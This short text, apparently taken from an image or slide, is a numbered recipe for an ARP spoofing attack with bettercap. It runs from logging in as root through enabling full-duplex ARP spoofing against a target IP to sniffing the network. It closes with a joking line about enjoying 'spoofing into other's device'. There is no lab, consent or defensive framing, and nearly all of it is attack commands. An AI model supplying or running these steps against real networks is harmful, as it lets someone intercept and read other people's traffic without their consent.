 1. Login as a root
2. bettercap
3. net.probe on
4. set
arp.spoof.fullduplex
true
5. set
arp.spoof.targets
targe_ip
6. arp.spoof on
7. net.sniff on
8. Have some food
stuff with coffee
9. Enjoy spoofing
into other's
device 😎